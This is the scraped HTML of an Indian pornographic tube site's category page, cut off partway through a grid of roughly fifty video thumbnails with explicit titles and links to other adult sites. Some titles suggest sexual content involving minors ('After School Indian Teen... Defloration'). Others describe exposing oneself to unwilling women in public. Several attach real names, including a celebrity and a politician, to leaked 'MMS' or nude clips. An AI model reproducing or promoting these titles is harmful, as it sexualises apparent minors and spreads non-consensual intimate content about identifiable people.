

--- FILE ---
content_type: text/html
request_url: https://topindianxvideo.com/en/category/2883640/Handjob/popular/1/
body_size: 10604
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Top Indian xVideo - Handjob Free Videos #1 - hand-job, jerk, jerking - 1616 </title>
  <link rel="alternate" hreflang="en" href="/en/category/2883640/Handjob/popular/1/" />
 
  <link rel="canonical" href="https://topindianxvideo.com/en/category/2883640/Handjob/popular/1/" />
  <meta name="Description" content="Top Indian xVideo - Handjob - 1616" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=2883640;</script> 
  <script src="/js/4qTlkm5KQ2avQoyuxU13.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/2883640/Handjob/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                        <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                        <a href="//indiantube.porn">indiantube.porn</a>

                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Top Indian xVideo - Handjob #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/17617830551397170442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f47f1b8b110d7d0a" src="/thumbs/442/17617830551397170442_0.jpg"/>
                                <span class="thumb-duration">9:17</span>
                                <span class="thumb-views">3509</span>
                            </div>
                            <span class="thumb-desc">Horny Mom Teases Boy's Big Hard Cock and Edging His Explode.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733609469222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9994fe526" src="/thumbs/222/2705852733609469222_0.jpg"/>
                                <span class="thumb-duration">7:33</span>
                                <span class="thumb-views">3921211</span>
                            </div>
                            <span class="thumb-desc">Lesbian</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13058472817271435763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b53903d72e8ef1f3" src="/thumbs/763/13058472817271435763_0.jpg"/>
                                <span class="thumb-duration">10:36</span>
                                <span class="thumb-views">215</span>
                            </div>
                            <span class="thumb-desc">Muslim Hijab girl caught me jerk off in Public waiting room.-MUST SEE REACTION.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10984999245566638592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="98728e9ce1eefa00" src="/thumbs/592/10984999245566638592_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">286721</span>
                            </div>
                            <span class="thumb-desc">SHE IS SHOCKED! I take the risk of getting my cock out in front of Hijab woman.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1538937437660253966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="155b6772274a0f0e" src="/thumbs/966/1538937437660253966_0.jpg"/>
                                <span class="thumb-duration">2:19</span>
                                <span class="thumb-views">3475</span>
                            </div>
                            <span class="thumb-desc">indian gf car sex hanjob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958835494304361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5eae3a69" src="/thumbs/361/13554958835494304361_0.jpg"/>
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">2331</span>
                            </div>
                            <span class="thumb-desc">Naughty mature India Summer has sex with her stepdaughter and her boyfriend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13025086596224098629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b4c2673fd8a3a145" src="/thumbs/629/13025086596224098629_0.jpg"/>
                                <span class="thumb-duration">5:28</span>
                                <span class="thumb-views">15520</span>
                            </div>
                            <span class="thumb-desc">Landlord Misbehaved With Indian Maid</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13665268105707212854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bda4c8f0c1275036" src="/thumbs/854/13665268105707212854_0.jpg"/>
                                <span class="thumb-duration">0:43</span>
                                <span class="thumb-views">3496</span>
                            </div>
                            <span class="thumb-desc">i will be uploading a few more with cumshots when i convert them</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6704044960430740941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d098d5f38b8d5cd" src="/thumbs/941/6704044960430740941_0.jpg"/>
                                <span class="thumb-duration">10:18</span>
                                <span class="thumb-views">119</span>
                            </div>
                            <span class="thumb-desc">Tamil Randi Dipika Fucked In BathRoom</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733323921426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9884ac812" src="/thumbs/426/2705852733323921426_0.jpg"/>
                                <span class="thumb-duration">10:46</span>
                                <span class="thumb-views">12580</span>
                            </div>
                            <span class="thumb-desc">Indian wife trying to seduce old husband indian web series</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6317917999688376094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57adc0f26b78df1e" src="/thumbs/94/6317917999688376094_0.jpg"/>
                                <span class="thumb-duration">0:18</span>
                                <span class="thumb-views">3208</span>
                            </div>
                            <span class="thumb-desc">please say who is she or which movie ??? super hot desi for handjob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734075849861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b51c4c85" src="/thumbs/861/2705852734075849861_0.jpg"/>
                                <span class="thumb-duration">0:31</span>
                                <span class="thumb-views">10199</span>
                            </div>
                            <span class="thumb-desc">Solo girls two</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733647265725/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99b909fbd" src="/thumbs/725/2705852733647265725_0.jpg"/>
                                <span class="thumb-duration">9:40</span>
                                <span class="thumb-views">4932</span>
                            </div>
                            <span class="thumb-desc">Desi girl getting blow job and fingered in car hot sexy girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4458670815851690036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3de0617be53db834" src="/thumbs/36/4458670815851690036_0.jpg"/>
                                <span class="thumb-duration">6:37</span>
                                <span class="thumb-views">12</span>
                            </div>
                            <span class="thumb-desc">The Art of Blowjob from India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3884601656173039591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35e8e09ff2168fe7" src="/thumbs/591/3884601656173039591_0.jpg"/>
                                <span class="thumb-duration">2:05</span>
                                <span class="thumb-views">3</span>
                            </div>
                            <span class="thumb-desc">Tamil Couple Romance in the Kitchen - Housewife Dress Lifted Up and Butt Squeezed and Fingered</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15365573223714916627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d53d7b6fc9c80913" src="/thumbs/627/15365573223714916627_0.jpg"/>
                                <span class="thumb-duration">10:29</span>
                                <span class="thumb-views">8970</span>
                            </div>
                            <span class="thumb-desc">SHE IS SURPRISED ! Hijab girl caught me jerking off in Doctor's waiting room</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7096999157219967594/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="627d9b21c957c26a" src="/thumbs/594/7096999157219967594_0.jpg"/>
                                <span class="thumb-duration">4:41</span>
                                <span class="thumb-views">37</span>
                            </div>
                            <span class="thumb-desc">I am enjoying my panic </span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2851781246773756786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27938fef3f120372" src="/thumbs/786/2851781246773756786_0.jpg"/>
                                <span class="thumb-duration">10:12</span>
                                <span class="thumb-views">74926</span>
                            </div>
                            <span class="thumb-desc">After School Indian Teen Pussy Defloration Sex – With her fingers</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/307499890581027050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4447585728db8ea" src="/thumbs/50/307499890581027050_0.jpg"/>
                                <span class="thumb-duration">6:30</span>
                                <span class="thumb-views">91</span>
                            </div>
                            <span class="thumb-desc">Curious Goddess, Pregnant Wife Fucking, Wet Cunt Fucking, Small Tits, Huge Butt, Ass Hole Licking, Oral, Jerk</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14506343834625567777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c950e2dc1488ec21" src="/thumbs/777/14506343834625567777_0.jpg"/>
                                <span class="thumb-duration">7:43</span>
                                <span class="thumb-views">58</span>
                            </div>
                            <span class="thumb-desc">Cute Tamil GIRLFRIEND Oral and fuck with Hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731663760383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92556bbff" src="/thumbs/383/2705852731663760383_0.jpg"/>
                                <span class="thumb-duration">12:09</span>
                                <span class="thumb-views">19218</span>
                            </div>
                            <span class="thumb-desc">Cute sexy indian girl playing with his bf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13973805859515436562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c1ecee6490b08e12" src="/thumbs/562/13973805859515436562_0.jpg"/>
                                <span class="thumb-duration">0:48</span>
                                <span class="thumb-views">1299</span>
                            </div>
                            <span class="thumb-desc">Pakistani hijabi BJ and hand job until cum in public park</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16978216479992714691/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb9ebdef21a615c3" src="/thumbs/691/16978216479992714691_0.jpg"/>
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">1511</span>
                            </div>
                            <span class="thumb-desc">An Desi Teacher Asked To Give A Jerking Gf Cam Sexy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9083442246275115344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e0ede98cb012950" src="/thumbs/344/9083442246275115344_0.jpg"/>
                                <span class="thumb-duration">6:30</span>
                                <span class="thumb-views">106</span>
                            </div>
                            <span class="thumb-desc">Indian POV blowjob and handjob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4135582055117576699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="396489f7c6c359fb" src="/thumbs/699/4135582055117576699_0.jpg"/>
                                <span class="thumb-duration">11:51</span>
                                <span class="thumb-views">5317</span>
                            </div>
                            <span class="thumb-desc">Nymphos Teenage Tamil Girl Cheated Fucked Hard</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6542070498351332496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5aca1a74f5cb3c90" src="/thumbs/496/6542070498351332496_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">38</span>
                            </div>
                            <span class="thumb-desc">කැරි ටික කුක්කුවේ....චූටී දීපු සුපිරි අතේ පාර.. </span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5075768117029454924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4670c035b9cb444c" src="/thumbs/924/5075768117029454924_0.jpg"/>
                                <span class="thumb-duration">11:00</span>
                                <span class="thumb-views">214</span>
                            </div>
                            <span class="thumb-desc">PutaLocura - Argentina India has big sex with pig fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2003732591950207242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bceb02d1810990a" src="/thumbs/242/2003732591950207242_0.jpg"/>
                                <span class="thumb-duration">9:18</span>
                                <span class="thumb-views">4795</span>
                            </div>
                            <span class="thumb-desc">THEY CAUGHT US IN THE BATHROOM AS I TAKE MY BOYFRIEND TO FUCK ME HARDCORE</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731530739714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d690002" src="/thumbs/714/2705852731530739714_0.jpg"/>
                                <span class="thumb-duration">0:42</span>
                                <span class="thumb-views">6891</span>
                            </div>
                            <span class="thumb-desc">Tight Pussy of Paki Indian Teen Girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11974669762855698204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a62e92b46d9fff1c" src="/thumbs/204/11974669762855698204_0.jpg"/>
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">408</span>
                            </div>
                            <span class="thumb-desc">An Indian Teacher Asked To Give A Handjob Amateur Cam Hot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9037188233951999177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d6a8ad1550c74c9" src="/thumbs/177/9037188233951999177_0.jpg"/>
                                <span class="thumb-duration">2:04</span>
                                <span class="thumb-views">1369</span>
                            </div>
                            <span class="thumb-desc">Tamil girl give jerking to her lover in park</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3911390714011375453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36480d218668d75d" src="/thumbs/453/3911390714011375453_0.jpg"/>
                                <span class="thumb-duration">4:28</span>
                                <span class="thumb-views">114</span>
                            </div>
                            <span class="thumb-desc">indian booty wife kajol naked with her husband in hotel room jerking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3596771924912592990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="31ea4d025a83585e" src="/thumbs/990/3596771924912592990_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">117</span>
                            </div>
                            <span class="thumb-desc">Newly married Bengali couple on their honeymoon, young wife sucking his man stiff cock and jerking him off!.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/821808000177499150/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b67a605a4276c0e" src="/thumbs/150/821808000177499150_0.jpg"/>
                                <span class="thumb-duration">6:09</span>
                                <span class="thumb-views">1741</span>
                            </div>
                            <span class="thumb-desc">Handjob During Menses - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7839759957697818264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ccc6c250ae8ee98" src="/thumbs/264/7839759957697818264_0.jpg"/>
                                <span class="thumb-duration">16:48</span>
                                <span class="thumb-views">331</span>
                            </div>
                            <span class="thumb-desc">Reena Thakur Upen pandit MMS BJP neta</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6325660544504646535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57c942c01ce74b87" src="/thumbs/535/6325660544504646535_0.jpg"/>
                                <span class="thumb-duration">14:05</span>
                                <span class="thumb-views">63</span>
                            </div>
                            <span class="thumb-desc">Hard Fucked With Big Tits Muslim Hijab Milf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7282824230976208494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6511ca0d50f1be6e" src="/thumbs/494/7282824230976208494_0.jpg"/>
                                <span class="thumb-duration">4:44</span>
                                <span class="thumb-views">65</span>
                            </div>
                            <span class="thumb-desc">Huge booty girl given oral service for her boss මහත්තයාගේ පයියත් උරන්න වෙනවා ගෙවල්වල වැඩට ගියාම</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2917780592052773013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="287e09fd49d5a095" src="/thumbs/13/2917780592052773013_0.jpg"/>
                                <span class="thumb-duration">7:37</span>
                                <span class="thumb-views">2428</span>
                            </div>
                            <span class="thumb-desc">Rakul Preet Singh nude Butt drill</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17021315849538817038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec37dc95157ccc0e" src="/thumbs/38/17021315849538817038_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                                <span class="thumb-views">3031</span>
                            </div>
                            <span class="thumb-desc">Hairy bitch in hijab gets pumped</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5308106623286764830/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49aa2ed9aee7e51e" src="/thumbs/830/5308106623286764830_0.jpg"/>
                                <span class="thumb-duration">14:15</span>
                                <span class="thumb-views">1733</span>
                            </div>
                            <span class="thumb-desc">South Tamil Huge Boobs Bhabhi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6161146003352649428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5580c9a59b26fed4" src="/thumbs/428/6161146003352649428_0.jpg"/>
                                <span class="thumb-duration">6:32</span>
                                <span class="thumb-views">225</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Has Romance With Her Landlord</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5603511664868453095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dc3ac2ba73deae7" src="/thumbs/95/5603511664868453095_0.jpg"/>
                                <span class="thumb-duration">19:35</span>
                                <span class="thumb-views">270</span>
                            </div>
                            <span class="thumb-desc">Romantic couple have sex at hotel</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8659906585600657220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="782e2b284ecb0744" src="/thumbs/220/8659906585600657220_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                                <span class="thumb-views">452</span>
                            </div>
                            <span class="thumb-desc">After a long time we enjoy sex at tamil oyo room with cute amateur</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9932795101200006533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="89d86084b1c43d85" src="/thumbs/533/9932795101200006533_0.jpg"/>
                                <span class="thumb-duration">11:37</span>
                                <span class="thumb-views">1326</span>
                            </div>
                            <span class="thumb-desc">Tamil Woman Doing Sex With Devar</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9753070762452275769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8759de2f39375239" src="/thumbs/769/9753070762452275769_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">2344</span>
                            </div>
                            <span class="thumb-desc">Desi stepteen facial</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10532963230272763024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="922c9a407ca8b490" src="/thumbs/24/10532963230272763024_0.jpg"/>
                                <span class="thumb-duration">10:36</span>
                                <span class="thumb-views">1889</span>
                            </div>
                            <span class="thumb-desc">ass fuck 2019</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5388549304454487239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ac7f90aeab01cc7" src="/thumbs/239/5388549304454487239_0.jpg"/>
                                <span class="thumb-duration">5:10</span>
                                <span class="thumb-views">142</span>
                            </div>
                            <span class="thumb-desc">Desi village aunty sex clip part 2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12721157701847701691/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b08aa187be5b58bb" src="/thumbs/691/12721157701847701691_0.jpg"/>
                                <span class="thumb-duration">6:06</span>
                                <span class="thumb-views">146</span>
                            </div>
                            <span class="thumb-desc">South Indian MILF wife big milky boobs pressed while she gives handjob to her young boyfriend in this lactating MMS.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1925630358435976233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ab9369bcb48d429" src="/thumbs/233/1925630358435976233_0.jpg"/>
                                <span class="thumb-duration">12:47</span>
                                <span class="thumb-views">442</span>
                            </div>
                            <span class="thumb-desc">Desi Bhabhi Fucked By Trailor</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18243755650325024721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd2ed71abaa60fd1" src="/thumbs/721/18243755650325024721_0.jpg"/>
                                <span class="thumb-duration">3:16</span>
                                <span class="thumb-views">878</span>
                            </div>
                            <span class="thumb-desc">Does anyone knows if westerners can get girl like that in India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7160033762234789441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="635d8cc571ceee41" src="/thumbs/441/7160033762234789441_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                                <span class="thumb-views">577</span>
                            </div>
                            <span class="thumb-desc">Curious Egypt goddess milf cheating on husband - mutual masturbation with foot bondage lover, ass hole licking and fucking p</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8338779262402579571/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73b94b8ef3e64c73" src="/thumbs/571/8338779262402579571_0.jpg"/>
                                <span class="thumb-duration">17:25</span>
                                <span class="thumb-views">162</span>
                            </div>
                            <span class="thumb-desc">MomSwap - Beautiful Dudes Practiced Their Upcoming Romantic Play Kissing Scene With Sexy Milfs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8384964323074648817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="745d60a05b302af1" src="/thumbs/817/8384964323074648817_0.jpg"/>
                                <span class="thumb-duration">1:34</span>
                                <span class="thumb-views">3473</span>
                            </div>
                            <span class="thumb-desc">Desi Bhabhi Jerk Husband Dick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/695813315790526422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a806862dae57d6" src="/thumbs/422/695813315790526422_0.jpg"/>
                                <span class="thumb-duration">7:43</span>
                                <span class="thumb-views">628</span>
                            </div>
                            <span class="thumb-desc">He wants to fuck his wife in hijab</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8738913015928897586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7946db16557ac032" src="/thumbs/586/8738913015928897586_0.jpg"/>
                                <span class="thumb-duration">10:25</span>
                                <span class="thumb-views">917</span>
                            </div>
                            <span class="thumb-desc">Muslim Hijab girl caught me hand-job off in Public waiting room.-MUST SEE REACTION.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15291486622831598947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4364610d183dd63" src="/thumbs/947/15291486622831598947_0.jpg"/>
